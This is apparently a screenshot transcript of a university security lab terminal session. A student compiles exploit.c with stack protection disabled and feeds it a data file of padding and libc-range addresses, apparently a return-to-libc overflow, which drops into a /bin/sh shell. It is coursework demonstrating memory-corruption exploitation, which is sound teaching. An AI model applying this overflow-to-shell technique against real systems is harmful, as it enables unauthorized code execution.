 project1@project1-VirtualBox:/media/sf_information_security/project_1_part_2$ gc
c exploit.c -o exploit -fno-stack-protector
project1@project1-VirtualBox:/media/sf_information_security/project_1_part_2$ ./
exploit lkrych3_data.txt
Current local time and date: Sat Feb  1 13:37:09 2020
Source list:
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb7e43da0
0xb7e379d0
0xb7f64a0b
Sorted list in ascending order:
b5555555
b5555555
b5555555
b5555555
b5555555
b5555555
b5555555
b5555555
b5555555
b7e43da0
b7e379d0
b7f64a0b
$ echo $$ $0
3730 /bin/sh
$
$ exit
project1@project1-VirtualBox:/media/sf_information_security/project_1_part_2$